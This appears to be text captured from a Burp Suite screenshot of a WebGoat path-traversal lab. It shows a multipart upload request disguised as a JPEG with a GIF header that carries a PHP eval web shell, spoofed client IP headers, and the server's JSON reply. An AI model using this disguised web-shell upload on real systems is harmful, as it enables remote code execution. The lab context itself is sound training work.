 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------192322402710041241283066281691
9 Content-Length: 669
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGalWi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 -----------------------------192322402710041241283066281691
21 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="
1.jpg"
22 Content-Type: image/jpeg
23
24 GIF89A
25 <script language="php">@eval($_POST['attack'])</script>
26
27
28
29 -----------------------------192322402710041241283066281691
30 Content-Disposition: form-data; name="fullName"
31
32 test
33 -----------------------------192322402710041241283066281691
34 Content-Disposition: form-data; name="email"
35
36 test@test.com
37 -----------------------------192322402710041241283066281691
38 Content-Disposition: form-data; name="password"
39
40 test
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 02:23:43 GMT
8 Content-Length: 273
9
10 {
11 "lessonCompleted":false,
12 "feedback":
"Profile has been updated, your image is available at: \\/home\\/webgoat\\/.web
goat-8.1.0\\/PathTraversal\\/borgeous\\/1.jpg\\\"",
13 "output":null,
14 "assignment":"ProfileUploadRemoveUserInput",
15 "attemptWasMade":false
16 }
Search 0 highlight